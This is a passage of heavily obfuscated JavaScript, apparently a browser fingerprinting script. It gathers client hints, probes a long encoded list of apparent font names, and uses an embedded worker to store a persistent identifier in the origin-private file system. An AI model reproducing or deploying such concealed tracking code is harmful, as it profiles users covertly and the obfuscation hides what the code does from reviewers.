_0x4719b0(){_0x42e62f=_0x42e62f[a0_0xb601(0x9)](_0x5b3305);},'n':function _0x51a172(){var _0x4c9dbd=_0x42e62f[a0_0xb601(0xbe)]();return _0x43713a=_0x4c9dbd[a0_0xb601(0xc9)],_0x4c9dbd;},'e':function _0x450239(_0x2c207b){_0x32dfdb=!![],_0x3e8fc7=_0x2c207b;},'f':function _0x5f2330(){try{if(!_0x43713a&&_0x42e62f[a0_0xb601(0xf5)]!=null)_0x42e62f[a0_0xb601(0xf5)]();}finally{if(_0x32dfdb)throw _0x3e8fc7;}}};}function _0x80b872(_0x478b9c,_0x4358aa){var _0x5dac88;if(!_0x478b9c)return;if(typeof _0x478b9c===a0_0xb601(0x2f))return _0x32cd57(_0x478b9c,_0x4358aa);var _0x22b289=_0x1810a3(_0x5dac88=Object[a0_0xb601(0x7)][a0_0xb601(0xf)][a0_0xb601(0x9)](_0x478b9c))[a0_0xb601(0x9)](_0x5dac88,0x8,-0x1);if(_0x22b289===a0_0xb601(0x2d)&&_0x478b9c[a0_0xb601(0x70)])_0x22b289=_0x478b9c[a0_0xb601(0x70)][a0_0xb601(0xb8)];if(_0x22b289===a0_0xb601(0xf9)||_0x22b289===a0_0xb601(0xfa))return _0x105807(_0x478b9c);if(_0x22b289===a0_0xb601(0x64)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[a0_0xb601(0x92)](_0x22b289))return _0x32cd57(_0x478b9c,_0x4358aa);}function _0x32cd57(_0x1962c4,_0xa32520){if(_0xa32520==null||_0xa32520>_0x1962c4[a0_0xb601(0x1f)])_0xa32520=_0x1962c4[a0_0xb601(0x1f)];for(var _0x4c78ff=0x0,_0x122347=new Array(_0xa32520);_0x4c78ff<_0xa32520;_0x4c78ff++){_0x122347[_0x4c78ff]=_0x1962c4[_0x4c78ff];}return _0x122347;}var _0x29a9a7='';function _0x3e0dc0(){return _0xc15b31[a0_0xb601(0xe)](this,arguments);}function _0xc15b31(){return _0xc15b31=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x2e9433(){var _0x318984,_0x6fc431,_0x287ec9,_0xc7feec,_0x1a6528,_0xb3bbe,_0xfc5e01,_0x461089,_0x47c88e,_0x5326c8,_0x350173,_0x36ec2f,_0x4cfb20,_0x19bbb8,_0x4cdac8;return _0x9244a6[a0_0xb601(0x58)](function _0x3bd5d7(_0x2f1489){while(0x1){switch(_0x2f1489[a0_0xb601(0x17e)]=_0x2f1489[a0_0xb601(0xbe)]){case 0x0:if(_0x1e7b4a[a0_0xb601(0x2a0)]){_0x2f1489[a0_0xb601(0xbe)]=0x2;break;}return _0x2f1489[a0_0xb601(0x166)](a0_0xb601(0xf5),'');case 0x2:_0x2f1489[a0_0xb601(0x17e)]=0x2,_0x2f1489[a0_0xb601(0xbe)]=0x5;return _0x1e7b4a[a0_0xb601(0x2a0)][a0_0xb601(0x66e)]();case 0x5:_0xc7feec=_0x2f1489[a0_0xb601(0x163)];if(_0xc7feec){_0x2f1489[a0_0xb601(0xbe)]=0x8;break;}return _0x2f1489[a0_0xb601(0x166)](a0_0xb601(0xf5),'');case 0x8:_0x1a6528={},_0x2f1489[a0_0xb601(0x17e)]=0x9,_0x2f1489[a0_0xb601(0xbe)]=0xc;return _0xc7feec[a0_0xb601(0x66f)]();case 0xc:_0xb3bbe=_0x2f1489[a0_0xb601(0x163)],_0x2f1489[a0_0xb601(0xbe)]=0x12;break;case 0xf:_0x2f1489[a0_0xb601(0x17e)]=0xf,_0x2f1489['t0']=_0x2f1489[a0_0xb601(0x136)](0x9),_0xb3bbe=_0xc7feec[a0_0xb601(0x670)];case 0x12:for(_0xfc5e01 in _0xb3bbe){_0x1a6528[_0xfc5e01]=_0xb3bbe[_0xfc5e01];}_0x1a6528[a0_0xb601(0x671)]=_0xc7feec[a0_0xb601(0x671)],_0x1a6528[a0_0xb601(0xb8)]=_0xc7feec[a0_0xb601(0xb8)];_0x1e7b4a[a0_0xb601(0x2a0)][a0_0xb601(0x672)]&&(_0x1a6528[a0_0xb601(0x673)]=_0x1e7b4a[a0_0xb601(0x2a0)][a0_0xb601(0x672)]());_0x1a6528[a0_0xb601(0x674)]={};for(_0x461089 in _0xc7feec[a0_0xb601(0x674)]){_0x1a6528[a0_0xb601(0x674)][_0x461089]=_0xc7feec[a0_0xb601(0x674)][_0x461089];}_0x47c88e=_0xc7feec[a0_0xb601(0x675)],_0x5326c8=[],_0x350173=_0x4aace7(_0x47c88e)[a0_0xb601(0x9)](_0x47c88e),_0x36ec2f=_0x48c88a(_0x350173);try{for(_0x36ec2f['s']();!(_0x4cfb20=_0x36ec2f['n']())[a0_0xb601(0xc9)];){_0x19bbb8=_0x4cfb20[a0_0xb601(0x1b)],_0x5326c8[a0_0xb601(0x3c)](_0x19bbb8);}}catch(_0x38104b){_0x36ec2f['e'](_0x38104b);}finally{_0x36ec2f['f']();}_0x1a6528[a0_0xb601(0x675)]=_0x5326c8,_0x29a9a7=_0x5c733b(_0x318984=_0x5c733b(_0x6fc431=_0x5c733b(_0x287ec9=''[a0_0xb601(0x73)](_0x1a6528[a0_0xb601(0x208)]||'',':'))[a0_0xb601(0x9)](_0x287ec9,_0x1a6528[a0_0xb601(0x1f0)]||'',':'))[a0_0xb601(0x9)](_0x6fc431,_0x1a6528[a0_0xb601(0x676)]||'',':'))[a0_0xb601(0x9)](_0x318984,_0x1a6528[a0_0xb601(0xa4)]||''),_0x4cdac8=_0x167d33(_0x1a6528);return _0x2f1489[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x2a9ab6(_0x4cdac8));case 0x23:_0x2f1489[a0_0xb601(0x17e)]=0x23,_0x2f1489['t1']=_0x2f1489[a0_0xb601(0x136)](0x2);return _0x2f1489[a0_0xb601(0x166)](a0_0xb601(0xf5),'');case 0x26:case a0_0xb601(0x180):return _0x2f1489[a0_0xb601(0x1b4)]();}}},_0x2e9433,null,[[0x2,0x23],[0x9,0xf]]);})),_0xc15b31[a0_0xb601(0xe)](this,arguments);}function _0x167d33(_0xf79569){var _0xee9659,_0x22f1c3='',_0x4248bd=_0x2318c8(_0xee9659=_0x3535c8(_0xf79569))[a0_0xb601(0x9)](_0xee9659);return _0x4248bd[a0_0xb601(0x9d)](function(_0x46bebd,_0x294eea){if(Array[a0_0xb601(0x5b)](_0xf79569[_0x46bebd])){var _0x845737,_0x1e9d6c;_0x22f1c3+=_0x5c733b(_0x845737='\x22'[a0_0xb601(0x73)](_0x46bebd,a0_0xb601(0x677)))[a0_0xb601(0x9)](_0x845737,_0x2318c8(_0x1e9d6c=_0xf79569[_0x46bebd])[a0_0xb601(0x9)](_0x1e9d6c)[a0_0xb601(0x1b7)](','),']');}else{if(_0x29620c(_0xf79569[_0x46bebd])===a0_0xb601(0x0)&&_0xf79569[_0x46bebd]!==null){var _0x534bca;_0x22f1c3+=_0x5c733b(_0x534bca='\x22'[a0_0xb601(0x73)](_0x46bebd,'\x22:'))[a0_0xb601(0x9)](_0x534bca,_0x167d33(_0xf79569[_0x46bebd]));}else{var _0x183b59;_0x22f1c3+=_0x5c733b(_0x183b59='\x22'[a0_0xb601(0x73)](_0x46bebd,a0_0xb601(0x678)))[a0_0xb601(0x9)](_0x183b59,_0xf79569[_0x46bebd],'\x22');}}_0x294eea<_0x4248bd[a0_0xb601(0x1f)]-0x1&&(_0x22f1c3+=',');}),'{'[a0_0xb601(0x73)](_0x22f1c3,'}');}function _0x16ec7e(){return _0x29a9a7;}function _0x10b4c2(_0x2f176c,_0x4a879b){return _0x26cd03[a0_0xb601(0xe)](this,arguments);}function _0x26cd03(){return _0x26cd03=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x4ec755(_0x3d8bab,_0x588c05){return _0x9244a6[a0_0xb601(0x58)](function _0x426db4(_0x18f1b6){while(0x1){switch(_0x18f1b6[a0_0xb601(0x17e)]=_0x18f1b6[a0_0xb601(0xbe)]){case 0x0:_0x18f1b6[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x2f38d1){try{var _0x205cc2={};_0x205cc2[a0_0xb601(0x95)]=a0_0xb601(0x679);var _0x5421dc=new _0x1a8b16([],_0x3d8bab,_0x205cc2),_0x4dc057=new _0x2fb597(),_0xf3d891=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x67a));_0xf3d891[a0_0xb601(0x95)]=a0_0xb601(0x67b),_0x4dc057[a0_0xb601(0x67c)][a0_0xb601(0x133)](_0x5421dc),_0xf3d891[a0_0xb601(0x67d)]=_0x4dc057[a0_0xb601(0x67d)];if(typeof _0xf3d891[a0_0xb601(0x67e)]===a0_0xb601(0x1)){_0x2f38d1(_0x588c05?'0':'');return;}if(_0xf3d891[a0_0xb601(0x67e)][a0_0xb601(0x1f)]===0x0){_0x2f38d1(_0x588c05?'0':'');return;}var _0x3ba8cb=_0xf3d891[a0_0xb601(0x67e)][0x0];_0x588c05?_0x3ba8cb[a0_0xb601(0x67f)](function(){_0x2f38d1('1');},function(){_0x2f38d1('0');}):_0x3ba8cb[a0_0xb601(0x67b)](function(_0x1124e5){_0x2f38d1(_0x1124e5[a0_0xb601(0x680)]);},function(){_0x2f38d1('');});}catch(_0x31761b){_0x2f38d1(_0x588c05?'0':'');}});case 0x2:return _0x18f1b6[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x18f1b6[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x18f1b6[a0_0xb601(0x1b4)]();}}},_0x4ec755);})),_0x26cd03[a0_0xb601(0xe)](this,arguments);}var _0x3ab938=[a0_0xb601(0x681),a0_0xb601(0x682),a0_0xb601(0x683),a0_0xb601(0x684),a0_0xb601(0x685),a0_0xb601(0x686),a0_0xb601(0x687),a0_0xb601(0x688),a0_0xb601(0x689),a0_0xb601(0x68a),a0_0xb601(0x68b),a0_0xb601(0x68c),a0_0xb601(0x68d),a0_0xb601(0x68e),a0_0xb601(0x68f),a0_0xb601(0x690),a0_0xb601(0x691),a0_0xb601(0x692),a0_0xb601(0x693),a0_0xb601(0x694),a0_0xb601(0x695),a0_0xb601(0x696),a0_0xb601(0x697),a0_0xb601(0x698),a0_0xb601(0x699),a0_0xb601(0x69a),a0_0xb601(0x69b),a0_0xb601(0x69c),a0_0xb601(0x69d),a0_0xb601(0x69e),a0_0xb601(0x69f),a0_0xb601(0x6a0),a0_0xb601(0x6a1),a0_0xb601(0x6a2),a0_0xb601(0x6a3),a0_0xb601(0x6a4),a0_0xb601(0x6a5),a0_0xb601(0x6a6),a0_0xb601(0x6a7),a0_0xb601(0x6a8),a0_0xb601(0x6a9),a0_0xb601(0x6aa),a0_0xb601(0x6ab),a0_0xb601(0x6ac),a0_0xb601(0x6ad),a0_0xb601(0x6ae),a0_0xb601(0x6af),a0_0xb601(0x6b0),a0_0xb601(0x6b1),a0_0xb601(0x6b2),a0_0xb601(0x6b3),a0_0xb601(0x6b4),a0_0xb601(0x6b5),a0_0xb601(0x6b6),a0_0xb601(0x6b7),a0_0xb601(0x6b8),a0_0xb601(0x6b9),a0_0xb601(0x6ba),a0_0xb601(0x6bb),a0_0xb601(0x6bc),a0_0xb601(0x6bd),a0_0xb601(0x6be),a0_0xb601(0x6bf),a0_0xb601(0x6c0),a0_0xb601(0x6c1),a0_0xb601(0x6c2),a0_0xb601(0x6c3),a0_0xb601(0x6c4),a0_0xb601(0x6c5),a0_0xb601(0x6c6),a0_0xb601(0x6c7),a0_0xb601(0x6c8),a0_0xb601(0x6c9),a0_0xb601(0x6ca),a0_0xb601(0x6cb),a0_0xb601(0x6cc),a0_0xb601(0x6cd),a0_0xb601(0x6ce),a0_0xb601(0x6cf),a0_0xb601(0x6d0),a0_0xb601(0x6d1),a0_0xb601(0x6d2),a0_0xb601(0x6d3),a0_0xb601(0x6d4),a0_0xb601(0x6d5),a0_0xb601(0x6d6),a0_0xb601(0x6d7),a0_0xb601(0x6d8),a0_0xb601(0x6d9),a0_0xb601(0x6da),a0_0xb601(0x6db),a0_0xb601(0x6dc),a0_0xb601(0x6dd),a0_0xb601(0x6de),a0_0xb601(0x6df),a0_0xb601(0x6e0),a0_0xb601(0x6e1),a0_0xb601(0x6e2),a0_0xb601(0x6e3),a0_0xb601(0x6e4),a0_0xb601(0x6e5),a0_0xb601(0x6e6),a0_0xb601(0x6e7),a0_0xb601(0x6e8),a0_0xb601(0x6e9),a0_0xb601(0x6ea),a0_0xb601(0x6eb),a0_0xb601(0x6ec),a0_0xb601(0x6ed),a0_0xb601(0x6ee),a0_0xb601(0x6ef),a0_0xb601(0x6f0),a0_0xb601(0x6f1),a0_0xb601(0x6f2),a0_0xb601(0x6f3),a0_0xb601(0x6f4),a0_0xb601(0x6f5),a0_0xb601(0x6f6),a0_0xb601(0x6f7),a0_0xb601(0x6f8),a0_0xb601(0x6f9),a0_0xb601(0x6fa),a0_0xb601(0x6fb),a0_0xb601(0x6fc),a0_0xb601(0x6fd),a0_0xb601(0x6fe),a0_0xb601(0x6ff),a0_0xb601(0x700),a0_0xb601(0x701),a0_0xb601(0x702),a0_0xb601(0x703),a0_0xb601(0x704),a0_0xb601(0x705),a0_0xb601(0x706),a0_0xb601(0x707),a0_0xb601(0x708),a0_0xb601(0x709),a0_0xb601(0x70a),a0_0xb601(0x70b),a0_0xb601(0x70c),a0_0xb601(0x70d),a0_0xb601(0x70e),a0_0xb601(0x70f),a0_0xb601(0x710),a0_0xb601(0x711),a0_0xb601(0x696),a0_0xb601(0x712),a0_0xb601(0x713),a0_0xb601(0x714),a0_0xb601(0x715),a0_0xb601(0x716),a0_0xb601(0x717),a0_0xb601(0x718),a0_0xb601(0x719),a0_0xb601(0x71a),a0_0xb601(0x71b),a0_0xb601(0x71c),a0_0xb601(0x71d),a0_0xb601(0x71e),a0_0xb601(0x71f),a0_0xb601(0x720),a0_0xb601(0x721),a0_0xb601(0x722),a0_0xb601(0x723),a0_0xb601(0x724),a0_0xb601(0x725),a0_0xb601(0x726),a0_0xb601(0x727),a0_0xb601(0x728),a0_0xb601(0x729),a0_0xb601(0x72a),a0_0xb601(0x72b),a0_0xb601(0x72c),a0_0xb601(0x72d),a0_0xb601(0x72e),a0_0xb601(0x72f),a0_0xb601(0x730),a0_0xb601(0x731),a0_0xb601(0x732),a0_0xb601(0x733),a0_0xb601(0x734),a0_0xb601(0x735),a0_0xb601(0x736),a0_0xb601(0x737),a0_0xb601(0x738),a0_0xb601(0x739),a0_0xb601(0x73a),a0_0xb601(0x73b)];function _0x4f0553(){return _0x4bf792[a0_0xb601(0xe)](this,arguments);}function _0x4bf792(){return _0x4bf792=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x21b8c3(){var _0x5e2abf,_0x53f741,_0x3d046c;return _0x9244a6[a0_0xb601(0x58)](function _0x5637ef(_0x3d3d31){while(0x1){switch(_0x3d3d31[a0_0xb601(0x17e)]=_0x3d3d31[a0_0xb601(0xbe)]){case 0x0:_0x5e2abf=_0x4804d0(_0x3ab938)[a0_0xb601(0x9)](_0x3ab938,function(_0x3d386e){return _0x19dbdf(_0x3d386e);}),_0x53f741=a0_0xb601(0x73c),_0x3d046c=a0_0xb601(0x73d),_0x3d3d31[a0_0xb601(0xbe)]=0x5;return _0x5a24c6(_0x5e2abf,_0x19dbdf(_0x53f741),_0x19dbdf(_0x3d046c),!![]);case 0x5:return _0x3d3d31[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x3d3d31[a0_0xb601(0x163)]);case 0x6:case a0_0xb601(0x180):return _0x3d3d31[a0_0xb601(0x1b4)]();}}},_0x21b8c3);})),_0x4bf792[a0_0xb601(0xe)](this,arguments);}function _0x5a24c6(_0x51ae26,_0x226fd9,_0x2c701a,_0x1123b2){return _0x16b93e[a0_0xb601(0xe)](this,arguments);}function _0x16b93e(){return _0x16b93e=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0xa04f5b(_0x8f7cc3,_0x1189a6,_0x4089c0,_0x44618b){return _0x9244a6[a0_0xb601(0x58)](function _0x496533(_0x34bc06){while(0x1){switch(_0x34bc06[a0_0xb601(0x17e)]=_0x34bc06[a0_0xb601(0xbe)]){case 0x0:_0x34bc06[a0_0xb601(0xbe)]=0x2;return new _0x480a32(function(_0x377bac){var _0x56a913=[];_0x8f7cc3[a0_0xb601(0x9d)](function(_0x3c102e){var _0x4232b7=_0x10b4c2(_0x1189a6+_0x3c102e+_0x4089c0,_0x44618b)[a0_0xb601(0x12e)](function(_0x19d1b2){return _0x19d1b2;});_0x56a913[a0_0xb601(0x3c)](_0x4232b7);}),_0x480a32[a0_0xb601(0x12)](_0x56a913)[a0_0xb601(0x12e)](function(_0x1d0c10){_0x377bac(_0x1d0c10[a0_0xb601(0x1b7)](_0x44618b?'':','));});});case 0x2:return _0x34bc06[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x34bc06[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x34bc06[a0_0xb601(0x1b4)]();}}},_0xa04f5b);})),_0x16b93e[a0_0xb601(0xe)](this,arguments);}function _0x2dc037(_0xd5c88){return _0xe411a3[a0_0xb601(0xe)](this,arguments);}function _0xe411a3(){return _0xe411a3=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x290ff8(_0x3f45f0){return _0x9244a6[a0_0xb601(0x58)](function _0x2303b2(_0x107344){while(0x1){switch(_0x107344[a0_0xb601(0x17e)]=_0x107344[a0_0xb601(0xbe)]){case 0x0:if(_0x3f45f0){_0x107344[a0_0xb601(0xbe)]=0x2;break;}return _0x107344[a0_0xb601(0x166)](a0_0xb601(0xf5),'');case 0x2:_0x107344[a0_0xb601(0xbe)]=0x4;return _0x5a24c6(_0x3f45f0[a0_0xb601(0x1c)](','),'','',!![]);case 0x4:return _0x107344[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x107344[a0_0xb601(0x163)]);case 0x5:case a0_0xb601(0x180):return _0x107344[a0_0xb601(0x1b4)]();}}},_0x290ff8);})),_0xe411a3[a0_0xb601(0xe)](this,arguments);}var _0x325b78=[a0_0xb601(0x73e),a0_0xb601(0x73f),a0_0xb601(0x740),a0_0xb601(0x741),a0_0xb601(0x742)];function _0x58f41d(){return _0x7f41ba[a0_0xb601(0xe)](this,arguments);}function _0x7f41ba(){return _0x7f41ba=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x5cca8c(){var _0x27a095;return _0x9244a6[a0_0xb601(0x58)](function _0x4cef42(_0x26eca9){while(0x1){switch(_0x26eca9[a0_0xb601(0x17e)]=_0x26eca9[a0_0xb601(0xbe)]){case 0x0:_0x27a095=_0x4804d0(_0x325b78)[a0_0xb601(0x9)](_0x325b78,function(_0x4d799f){return _0x19dbdf(_0x4d799f);}),_0x26eca9[a0_0xb601(0xbe)]=0x4;return _0x5a24c6(_0x27a095,'','',![]);case 0x4:return _0x26eca9[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x26eca9[a0_0xb601(0x163)]);case 0x5:case a0_0xb601(0x180):return _0x26eca9[a0_0xb601(0x1b4)]();}}},_0x5cca8c);})),_0x7f41ba[a0_0xb601(0xe)](this,arguments);}function _0x5b9910(){return _0x18b180[a0_0xb601(0xe)](this,arguments);}function _0x18b180(){return _0x18b180=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x504448(){var _0x80b09b,_0x4a14eb,_0x522449,_0x1f9d99;return _0x9244a6[a0_0xb601(0x58)](function _0x10181c(_0x58d540){while(0x1){switch(_0x58d540[a0_0xb601(0x17e)]=_0x58d540[a0_0xb601(0xbe)]){case 0x0:_0x58d540[a0_0xb601(0x17e)]=0x0,_0x80b09b=_0x1e7b4a[a0_0xb601(0x646)];if(!(_0x80b09b==null)){_0x58d540[a0_0xb601(0xbe)]=0x4;break;}return _0x58d540[a0_0xb601(0x166)](a0_0xb601(0xf5),'');case 0x4:_0x58d540[a0_0xb601(0xbe)]=0x6;return _0x80b09b[a0_0xb601(0x743)]();case 0x6:_0x4a14eb=_0x58d540[a0_0xb601(0x163)],_0x58d540[a0_0xb601(0xbe)]=0x9;var _0x58b075={};_0x58b075[a0_0xb601(0x8d)]=!![];return _0x4a14eb[a0_0xb601(0x744)](a0_0xb601(0x745),_0x58b075);case 0x9:_0x522449=_0x58d540[a0_0xb601(0x163)],_0x58d540[a0_0xb601(0xbe)]=0xc;return _0x522449[a0_0xb601(0x746)]();case 0xc:_0x1f9d99=_0x58d540[a0_0xb601(0x163)];return _0x58d540[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x1f9d99[a0_0xb601(0x680)][a0_0xb601(0xf)]());case 0x10:_0x58d540[a0_0xb601(0x17e)]=0x10,_0x58d540['t0']=_0x58d540[a0_0xb601(0x136)](0x0);return _0x58d540[a0_0xb601(0x166)](a0_0xb601(0xf5),'');case 0x13:case a0_0xb601(0x180):return _0x58d540[a0_0xb601(0x1b4)]();}}},_0x504448,null,[[0x0,0x10]]);})),_0x18b180[a0_0xb601(0xe)](this,arguments);}function _0x319a5b(_0x23afc3,_0x211882){return _0x35d9dc[a0_0xb601(0xe)](this,arguments);}function _0x35d9dc(){return _0x35d9dc=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x21bdb0(_0x4fb04d,_0x22bd53){return _0x9244a6[a0_0xb601(0x58)](function _0x4fa29b(_0x24d682){while(0x1){switch(_0x24d682[a0_0xb601(0x17e)]=_0x24d682[a0_0xb601(0xbe)]){case 0x0:_0x24d682[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x430a19){if(!_0x4fb04d){_0x430a19('');return;}try{var _0x29957f={};_0x29957f[a0_0xb601(0x95)]=a0_0xb601(0x2a2);var _0x1a00ff=_0x2856c7[a0_0xb601(0x2a3)](new _0xf85679(['const a0_0x30cf=[\'mvd0be\',\'Z3lYZAdWme\',\'m2y0lvGBmiw0O3s5\',\'b3sGbhlG\',\'m2y0lAGQmpTTOAlQme\',\'OAy0midMmcxPNi5K\',\'b3sGbhlGp3GPb0dSb2yMZ0TTOAlQme\',\'m2y0p2G6me\',\'ZAyTmn\',\'mvySO2lG\',\'mi5SO2lG\',\'U3sKUvp\',\'mAH1Z2V\',\'b2HYZ2p\',\'m2y0lAGQme\',\'OvdMUf1YmvGANiyR\'];function a0_0x4409(_0x30cf31,_0x440907){_0x30cf31=_0x30cf31-0x0;let _0x10bcec=a0_0x30cf[_0x30cf31];if(a0_0x4409[\'aUaAXg\']===undefined){var _0x2ca9e2=function(_0x46a4cd){const _0x543577=\'nozufdvtxsrgawjkelqcpyihbmNOZUFDVTXSRGAWJKELQCPYIHBM0123456789+/=\';let _0x2ba02d=\'\';for(let _0x4162b1=0x0,_0x25ae23,_0x58f699,_0x462dae=0x0;_0x58f699=_0x46a4cd[\'charAt\'](_0x462dae++);~_0x58f699&&(_0x25ae23=_0x4162b1%0x4?_0x25ae23*0x40+_0x58f699:_0x58f699,_0x4162b1++%0x4)?_0x2ba02d+=String[\'fromCharCode\'](0xff&_0x25ae23>>(-0x2*_0x4162b1&0x6)):0x0){_0x58f699=_0x543577[\'indexOf\'](_0x58f699);}return _0x2ba02d;};a0_0x4409[\'qMiDzT\']=function(_0x28cffb){const _0x2760aa=_0x2ca9e2(_0x28cffb);let _0xcf4855=[];for(let _0x3a0402=0x0,_0x4e3851=_0x2760aa[\'length\'];_0x3a0402<_0x4e3851;_0x3a0402++){_0xcf4855+=\'%\'+(\'00\'+_0x2760aa[\'charCodeAt\'](_0x3a0402)[\'toString\'](0x10))[\'slice\'](-0x2);}return decodeURIComponent(_0xcf4855);},a0_0x4409[\'fvBKou\']={},a0_0x4409[\'aUaAXg\']=!![];}const _0x50ed44=a0_0x30cf[0x0],_0x2ff28b=_0x30cf31+_0x50ed44,_0x449fac=a0_0x4409[\'fvBKou\'][_0x2ff28b];return _0x449fac===undefined?(_0x10bcec=a0_0x4409[\'qMiDzT\'](_0x10bcec),a0_0x4409[\'fvBKou\'][_0x2ff28b]=_0x10bcec):_0x10bcec=_0x449fac,_0x10bcec;}onmessage=async _0x2ff28b=>{try{const _0x449fac=_0x2ff28b[a0_0x4409(0x0)];let _0x46a4cd=_0x449fac;const _0x543577=await navigator[a0_0x4409(0x1)][a0_0x4409(0x2)](),_0x2ba02d={};_0x2ba02d[a0_0x4409(0x3)]=!![];const _0x4162b1=await _0x543577[a0_0x4409(0x4)](a0_0x4409(0x5),_0x2ba02d),_0x25ae23=await _0x4162b1[a0_0x4409(0x6)](),_0x58f699=_0x25ae23[a0_0x4409(0x7)]();if(_0x58f699!==0x0){const _0x2760aa=new DataView(new ArrayBuffer(_0x58f699)),_0xcf4855={};_0xcf4855[\'at\']=0x0,_0x25ae23[a0_0x4409(0x8)](_0x2760aa,_0xcf4855);const _0x3a0402=new TextDecoder();_0x46a4cd=_0x3a0402[a0_0x4409(0x9)](_0x2760aa);}else{const _0x4e3851=new TextEncoder(),_0x54fdb2=_0x4e3851[a0_0x4409(0xa)](_0x449fac),_0x2dbb51={};_0x2dbb51[\'at\']=0x0,_0x25ae23[a0_0x4409(0xb)](_0x54fdb2,_0x2dbb51),_0x25ae23[a0_0x4409(0xc)]();}_0x25ae23[a0_0x4409(0xd)]();const _0x462dae=await _0x4162b1[a0_0x4409(0xe)](),_0x28cffb=_0x462dae[a0_0x4409(0xf)];postMessage([_0x46a4cd,_0x28cffb]);}catch(_0x20056f){postMessage(\'\');}close();};'],_0x29957f)),_0xdfbaa3=new _0xaf5ddf(_0x1a00ff);_0xdfbaa3[a0_0xb601(0x116)](_0x22bd53),_0xdfbaa3[a0_0xb601(0x11d)]=function(_0x1a2a3b){_0xdfbaa3[a0_0xb601(0x2b0)](),_0x430a19(_0x1a2a3b[a0_0xb601(0x4c)][a0_0xb601(0xf)]());},_0xdfbaa3[a0_0xb601(0x1d1)]=function(_0x12680a){if(![]);_0xdfbaa3[a0_0xb601(0x2b0)](),_0x430a19('');};}catch(_0x26e189){_0x430a19('');}});case 0x2:return _0x24d682[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x24d682[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x24d682[a0_0xb601(0x1b4)]();}}},_0x21bdb0);})),_0x35d9dc[a0_0xb601(0xe)](this,arguments);}var _0x242c32={};_0x242c32[a0_0xb601(0x2)]={};var _0x5e1803=_0x242c32,_0x19a4ff=_0x1a6f12,_0x4c2d41=_0x591a68,_0x5c35c2=_0x1c55d8,_0x1e19c8=RangeError,_0x31dd82=String[a0_0xb601(0x27f)],_0x13c9bd=String[a0_0xb601(0x747)],_0x26d792=_0x4c2d41([][a0_0xb601(0x1b7)]),_0x5a316f=!!_0x13c9bd&&_0x13c9bd[a0_0xb601(0x1f)]!=0x1,_0xb11e30={};_0xb11e30[a0_0xb601(0x52)]=a0_0xb601(0x1d),_0xb11e30[a0_0xb601(0x54)]=!![],_0xb11e30[a0_0xb601(0x74)]=0x1,_0xb11e30[a0_0xb601(0x56)]=_0x5a316f,_0x19a4ff(_0xb11e30,{'fromCodePoint':function _0x27d95d(_0x228e37){var _0x52a362=[],_0x39659b=arguments[a0_0xb601(0x1f)],_0x59d284=0x0,_0x396933;while(_0x39659b>_0x59d284){_0x396933=+arguments[_0x59d284++];if(_0x5c35c2(_0x396933,0x10ffff)!==_0x396933)throw _0x1e19c8(_0x396933+a0_0xb601(0x748));_0x52a362[_0x59d284]=_0x396933<0x10000?_0x31dd82(_0x396933):_0x31dd82(((_0x396933-=0x10000)>>0xa)+0xd800,_0x396933%0x400+0xdc00);}return _0x26d792(_0x52a362,'');}});var _0x2a901d=_0x27fe92,_0x4fe6a9=_0x2a901d[a0_0xb601(0x1d)][a0_0xb601(0x747)],_0x1d0b19=_0x4fe6a9,_0x3763c4=_0x1d0b19;(function(_0x2a7fc7){_0x2a7fc7[a0_0xb601(0x2)]=_0x3763c4;}(_0x5e1803));var _0x40290d=_0x579daf(_0x5e1803[a0_0xb601(0x2)]);function _0x1f4a83(){return _0xcf08cb[a0_0xb601(0xe)](this,arguments);}function _0xcf08cb(){return _0xcf08cb=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x4078d2(){return _0x9244a6[a0_0xb601(0x58)](function _0x4e5fff(_0x1580ff){while(0x1){switch(_0x1580ff[a0_0xb601(0x17e)]=_0x1580ff[a0_0xb601(0xbe)]){case 0x0:_0x1580ff[a0_0xb601(0xbe)]=0x2;return _0x15e672(!![]);case 0x2:return _0x1580ff[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x1580ff[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x1580ff[a0_0xb601(0x1b4)]();}}},_0x4078d2);})),_0xcf08cb[a0_0xb601(0xe)](this,arguments);}function _0x4e7b25(){return _0x52e8f7[a0_0xb601(0xe)](this,arguments);}function _0x52e8f7(){return _0x52e8f7=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x344409(){return _0x9244a6[a0_0xb601(0x58)](function _0x570ac0(_0x1a922f){while(0x1){switch(_0x1a922f[a0_0xb601(0x17e)]=_0x1a922f[a0_0xb601(0xbe)]){case 0x0:_0x1a922f[a0_0xb601(0xbe)]=0x2;return _0x15e672(![]);case 0x2:return _0x1a922f[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x1a922f[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x1a922f[a0_0xb601(0x1b4)]();}}},_0x344409);})),_0x52e8f7[a0_0xb601(0xe)](this,arguments);}function _0x15e672(_0x22cb29){return _0x62b601[a0_0xb601(0xe)](this,arguments);}function _0x62b601(){return _0x62b601=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x7871b5(_0x244a06){return _0x9244a6[a0_0xb601(0x58)](function 